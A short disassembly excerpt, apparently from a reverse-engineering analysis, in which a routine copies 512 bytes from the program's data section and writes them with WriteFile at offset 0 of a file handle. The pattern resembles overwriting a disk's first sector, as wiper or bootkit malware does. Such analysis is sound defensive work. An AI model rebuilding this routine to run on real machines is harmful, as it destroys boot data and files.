 [0x004010ef]
push 0
push 0
mov ecx, 0x80 ; 128
lea edi, [new_buffer]
mov esi, section..data ; 0x44c000
rep movsd dword es:[edi], dword ptr [esi] ; 0x44c000
; section..data
mov esi, dword [hFile]
push 0 ; LONG lDistanceToMove
push esi ; HANDLE hFile
call dword [SetFilePointer] ; 0x442008
mov edi, dword [WriteFile] ; 0x442010
lea eax, [lpNumberOfBytesRead]
push 0
push eax
push 0x200 ; 512
lea eax, [new_buffer]
push eax
push esi
call edi
movaps xmm1, xmmword [0x442260]
xor eax, eax
mov dword [lpNumberOfBytesRead], 0
nop word [eax + eax]